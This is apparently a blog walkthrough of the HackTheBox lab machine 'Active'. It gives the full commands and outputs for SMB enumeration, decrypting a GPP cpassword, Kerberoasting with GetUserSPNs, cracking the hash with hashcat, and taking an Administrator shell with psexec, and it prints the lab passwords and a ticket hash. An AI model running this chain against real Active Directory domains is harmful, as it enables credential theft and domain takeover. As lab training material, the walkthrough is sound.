In this walk through, we will be going through the Active room from HackTheBox. This room is rated as Easy on the platform and it consists of Active Directory Enumeration, GPP Credential Attacks and Kerberoasting to get root. So, let’s get started without any delay.
Table of Contents
Machine Info:
| Title | Active |
| IPaddress | 10.10.10.100 |
| Difficulty | Easy |
| OS | Windows |
| Description | Active is an easy to medium difficulty machine, which features two very prevalent techniques to gain privileges within an Active Directory environment. |
Enumeration:
- I started off with an Aggressive nmap scan and found many ports opened as expected from a Windows box. The highlight here was port 88 (Kereberos) confirming that we are dealing with an Active Directory environment here. Next, the major ones were 139 and 445 (SMB). Other to look for are – 135 (RPC), 3268 (LDAP). I checked for WinRM separately at port 5985 but found it to be closed.
$ sudo nmap -A 10.10.10.100 Starting Nmap 7.80 ( https://nmap.org ) at 2023-12-04 21:43 IST Nmap scan report for 10.10.10.100 Host is up (0.25s latency). Not shown: 982 closed ports PORT STATE SERVICE VERSION 53/tcp filtered domain 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-12-04 16:14:17Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name) 445/tcp open microsoft-ds? 464/tcp open tcpwrapped 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open tcpwrapped 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name) 3269/tcp open tcpwrapped 49152/tcp open msrpc Microsoft Windows RPC 49153/tcp open msrpc Microsoft Windows RPC 49154/tcp open unknown 49155/tcp open msrpc Microsoft Windows RPC 49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 49158/tcp open unknown 49165/tcp open msrpc Microsoft Windows RPC No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ). TCP/IP fingerprint: OS:SCAN(V=7.80%E=4%D=12/4%OT=88%CT=1%CU=31064%PV=Y%DS=2%DC=T%G=Y%TM=656DFBB OS:7%P=x86_64-pc-linux-gnu)SEQ(SP=100%GCD=2%ISR=10E%TI=I%CI=I%II=I%SS=S%TS= OS:7)SEQ(SP=107%GCD=1%ISR=10E%TI=RD%CI=I%II=I%TS=9)OPS(O1=M54DNW8ST11%O2=M5 OS:4DNW8ST11%O3=M54DNW8NNT11%O4=M54DNW8ST11%O5=M54DNW8ST11%O6=M54DST11)WIN( OS:W1=2000%W2=2000%W3=2000%W4=2000%W5=2000%W6=2000)ECN(R=Y%DF=Y%T=80%W=2000 OS:%O=M54DNW8NNS%CC=N%Q=)T1(R=Y%DF=Y%T=80%S=O%A=S+%F=AS%RD=0%Q=)T2(R=Y%DF=Y OS:%T=80%W=0%S=Z%A=S%F=AR%O=%RD=0%Q=)T3(R=Y%DF=Y%T=80%W=0%S=Z%A=O%F=AR%O=%R OS:D=0%Q=)T4(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=80%W=0% OS:S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T7( OS:R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=80%IPL=164%UN=0 OS:%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=80%CD=Z) Network Distance: 2 hops Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: | smb2-security-mode: | 2.02: |_ Message signing enabled and required | smb2-time: | date: 2023-12-04T16:15:32 |_ start_date: 2023-12-04T15:45:49 TRACEROUTE (using port 3389/tcp) HOP RTT ADDRESS 1 240.33 ms 10.10.14.1 2 240.48 ms 10.10.10.100 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 249.91 seconds

- Tried to enumerate using RPC and LDAP services but found no luck.



- Next, i pivoted to SMB. List the shares using Smbclient and used Smbmap to check the permissions. Found a READ access on “Replication” Share.
smbclient -L 10.10.10.100
smbmap -H 10.10.10.100

- Moving on, used smbclient and downloaded all the files recursively in the Replication Share. The key highlight here was the Groups.XML file which might be susceptible to GPP cpassword leak or MS14-025. Let’s check.
$ smbclient //10.10.10.100/Replication
Password for [WORKGROUP\wh1terose]:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> prompt off
smb: \> recurse on
smb: \> mget *
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\GPT.INI of size 23 as active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/GPT.INI (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
getting file \active.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\GPT.INI of size 22 as active.htb/Policies/{6AC1786C-016F-11D2-945F-00C04fB984F9}/GPT.INI (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Group Policy\GPE.INI of size 119 as active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/Group Policy/GPE.INI (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Registry.pol of size 2788 as active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Registry.pol (1.8 KiloBytes/sec) (average 0.7 KiloBytes/sec)
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\Groups.xml of size 533 as active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences/Groups/Groups.xml (0.5 KiloBytes/sec) (average 0.6 KiloBytes/sec)
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Microsoft\Windows NT\SecEdit\GptTmpl.inf of size 1098 as active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Microsoft/Windows NT/SecEdit/GptTmpl.inf (1.1 KiloBytes/sec) (average 0.7 KiloBytes/sec)
getting file \active.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\MACHINE\Microsoft\Windows NT\SecEdit\GptTmpl.inf of size 3722 as active.htb/Policies/{6AC1786C-016F-11D2-945F-00C04fB984F9}/MACHINE/Microsoft/Windows NT/SecEdit/GptTmpl.inf (3.8 KiloBytes/sec) (average 1.1 KiloBytes/sec)
smb: \> exitExploitation & Getting root:
GPP Credential Attack:


- Checked inside the groups.xml file and got the cpassword encrypted value of user SVC_TGS. We are lucky that we can easily decrypt as the key is already known in the public.


- I used the gpp-decrypt tool that is already installed in Kali to decrypt the cpassword encrypted value and got the password for user SVC_TGS – GPPstillStandingStrong2k18.
active.htb\SVC_TGS: edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ
gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ GPPstillStandingStrong2k18
Getting Access with Kerberoasting:

- With the user password, i tried to get a shell however was unable to to do. So, i turned to Kerberosating. Used the GetUserSPNs tool to dump the Service account hash. Here the Service account is “Administrator”.
$ GetUserSPNs.py active.htb/SVC_TGS:'GPPstillStandingStrong2k18' -dc-ip 10.10.10.100 -request Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation -------------------- ------------- -------------------------------------------------------- -------------------------- -------------------------- ---------- active/CIFS:445 Administrator CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb 2018-07-19 00:36:40.351723 2023-12-04 21:16:47.032136 [-] CCache file is not found. Skipping... $krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$ecde520a57beabaac2e907c76f0143d9$2faa288314a5794cf788e264c0513c2e05c5a481d364239a028e5013f18088d46ae0eb2d8211faa102db9fb5f701e77a5aad349c84aea05074f335e9324b19ece4a665325979b7b077db98aebd90e67e7cb798dde3c397f8704b9c02effcfc802b31dc1eb06f64b6f241b5350a6b8695fff28fb824c80124817436d12554d763ecc4dbf041cbba4eff79ba82f862a66e5d06ac7ddbbd641635a385d0d7a5d20b85727eb4b246d1c0dd2c22faa17098ee9f77de717808d6643b10ddcb77675741044a24d48ec549e25c190b702d565b38b211ad4a0d6d5f7663925a8dd9958a2214f88e9993b7e0c11e894951a960c709d41f99c4932eca9d700f96f73e40b5cd7becef53d0acae393842acbf164e9a65a42a2ce1b782bb1f621124abd120f84f4292216cca756b2dbeac656ebe9fd3147638f777cda79b9b1c25325c6c1c1e2ee0bfa99a9c1b37838385648431fd8300304131b75fc9f40c085d0d15929e4e931ee028a5e4901397d20a87c0f8b441e5a1c88ef73d67ccc97fe1573e4ec242770793e0dc5cc8de035ded231cc741ad95ed3c2c7be84de6b2dc9c353a34034cd3518659fe2342411e337fc0ac96df0e94212386370d8ea340eb8a565ea237d51cbf31ae3276ae32a2d97f8689d97ddebc4a1ac9b9e84fd475d1b6eeb7731b24849e0508088ae6506d9b01ccc071c49aba2cf4f4aec1a64c4502786dcfff2d624db3bc027fc5f71f93315ced5dae5df9d1bf99a40a43149f9cec11cad25e75d1da0d26365823056176f09a33d1826579fabab378b0c966db27153c40951c31a6415e5ae26ff5390a79aeabaf9e204a6664bd13b6411143f80e33b3524cb8593ecb7f9f45f3733d9c80237a33cd261e9a768432472927c64f18f2e5de6f031456a8126eed6be9f588412101d0662289cbdd641ad8e437a20f74dc5001bf14f44ae3d91d77be57b9dba858b05297176ebff0e8645699222c289fbf0f3a2443ac1c4b7d223c6658ad462faa312470cd1cabab9527d9befd4ab5f660a05e972af3166a64963b2421db5210a336f9e3e9a9942d8e28c85f1663df07abc51b95bea73f5b0bc79f88b48c0ddac25ba481c3a361e371fea10321f3922cb6f7f47a3fa2d62d663f0d7729abc8c203201159ee27195c1e5746a60233c8399bc9a661d5fb722ceaeea9cb81ba2d2ea830d793bd3984bfddc087848897c8bf59cc649b1a0402b0b97b819a8bfda52d97a1ed16fc82a9cb034059055e11c7205dc1
- Cracked the hash using hashcat and found the password – Ticketmaster1968.
hashcat -m 13100 hash.txt rockyou.txt -O
Ticketmaster1968

- Next, i sprayed the password on the target IP using crackmapexec and the result shows “Pw3nd!”.
crackmapexec smb 10.10.10.100 -u Administrator -d active.htb -p Ticketmaster1968
- At last, used PsExec to get the shell access on the DC as Administrator.
psexec.py active.htb/Administrator:'Ticketmaster1968'@10.10.10.100



- Captured both the flags and completed the room.
Also Read: HTB – Busqueda
Conclusion:

So that was “Active” for you. We started off with our regular nmap scan and found multiple ports opened. Enumerated the SMB service and found groups.xml file in the Replication share. The file contained the GPP password of SVC_TGS user. Cracked it and then performed Kerberoasting with that. Got Administrator service account hash using that and then cracked it to get the plain text password. At last, using the password logged into the DC as Administrator and captured both user and root flags. On that note, i would take your leave and will meet you in next one. Till then, “Happy hacking”.




